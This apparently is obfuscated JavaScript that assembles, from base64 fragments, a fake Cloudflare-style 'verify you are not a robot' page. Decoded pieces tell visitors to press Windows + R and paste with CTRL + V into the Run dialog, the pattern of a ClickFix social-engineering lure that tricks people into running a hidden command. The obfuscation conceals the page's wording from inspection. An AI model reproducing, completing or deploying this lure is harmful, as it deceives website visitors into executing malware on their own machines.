_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)